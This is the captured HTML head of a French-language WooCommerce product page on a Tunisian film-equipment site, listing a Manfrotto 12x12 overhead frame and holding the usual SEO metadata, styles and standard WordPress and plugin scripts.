

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/
body_size: 16415
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR" prefix="og: https://ogp.me/ns#"> 
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.tunis.film/film/grip-equipments/manfrotto/overhead-frame-12-x-12-avh1200m-cadre-4x4/" hreflang="en" />
<link rel="alternate" href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/" hreflang="fr" />
<link rel="alternate" href="https://www.tunis.film/it/film/apparecchiature-di-presa-it/manfrotto-it/overhead-frame-12-x-12-avh1200m-cadre-4x4-3/" hreflang="it" />
<link rel="alternate" href="https://www.tunis.film/ru/film/grip-%d0%b8-%d1%81%d1%82%d0%b5%d0%bd%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/manfrotto-ru/overhead-frame-12-x-12-avh1200m-cadre-4x4-4/" hreflang="ru" />

<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4) - Film in tunisia</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4) - Film in tunisia" />
<meta property="og:url" content="https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/" />
<meta property="og:site_name" content="Film in tunisia" />
<meta property="og:updated_time" content="2019-08-16T22:38:33+02:00" />
<meta property="og:image" content="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg" />
<meta property="og:image:secure_url" content="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Overhead Frame 12&#8242; x 12&#8242;, AVH1200M (Cadre 4&#215;4)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4) - Film in tunisia" />
<meta name="twitter:image" content="https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="&euro;0.00" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="2 en stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tunis.film/#organization","name":"Film in tunisia"},{"@type":"WebSite","@id":"https://www.tunis.film/#website","url":"https://www.tunis.film","name":"Film in tunisia","publisher":{"@id":"https://www.tunis.film/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg","url":"https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg","width":"1000","height":"1000","inLanguage":"fr-FR"},{"@type":"ItemPage","@id":"https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/#webpage","url":"https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/","name":"Overhead Frame 12&#039; x 12&#039;, AVH1200M (Cadre 4x4) - Film in tunisia","datePublished":"2019-08-16T22:38:32+02:00","dateModified":"2019-08-16T22:38:33+02:00","isPartOf":{"@id":"https://www.tunis.film/#website"},"primaryImageOfPage":{"@id":"https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg"},"inLanguage":"fr-FR"},{"@type":"Product","name":"Overhead Frame 12' x 12', AVH1200M (Cadre 4x4) - Film in tunisia","category":"GRIP, PIEDS &amp; ACCESSOIRES &gt; Manfrotto","mainEntityOfPage":{"@id":"https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.tunis.film/wp-content/uploads/Overhead-Frame-12-x-12-AVH1200M-.jpg","height":"1000","width":"1000"}],"@id":"https://www.tunis.film/fr/film/grip-equipements-de-stand-fr/manfrotto-fr/overhead-frame-12-x-12-avh1200m-cadre-4x4-2/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Flux" href="https://www.tunis.film/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Film in tunisia &raquo; Flux des commentaires" href="https://www.tunis.film/fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tunis.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c34ee9d59dc3161733a812504cb3c33"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tunis.film/wp-includes/css/dist/block-library/style.min.css?ver=5c34ee9d59dc3161733a812504cb3c33' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightning-yellow: #F9BF26;--wp--preset--color--color-black: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--huge: 49px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tunis.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-fontawesome-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/font-awesome/css/font-awesome.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owlcarousel-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.carousel.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wccs-owltheme-default-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/vendor/owlcarousel/assets/owl.theme.default.css?ver=4.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-category-slider-css' href='https://www.tunis.film/wp-content/plugins/woo-category-slider-by-pluginever/assets/css/wc-category-slider-public.css?ver=11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.tunis.film/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-css' href='https://www.tunis.film/wp-content/themes/nastik/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-reset-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/reset.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-plugins-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/plugins.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-color-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/color.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik-main-style-css' href='https://www.tunis.film/wp-content/themes/nastik/includes/css/nastik-main-style.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='nastik_fonts-css' href='//fonts.googleapis.com/css?family=Mukta%3A300%2C400%2C500%2C600%2C700%2C800%7CTeko%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tunis.film/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.tunis.film/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.tunis.film","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tunis.film/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
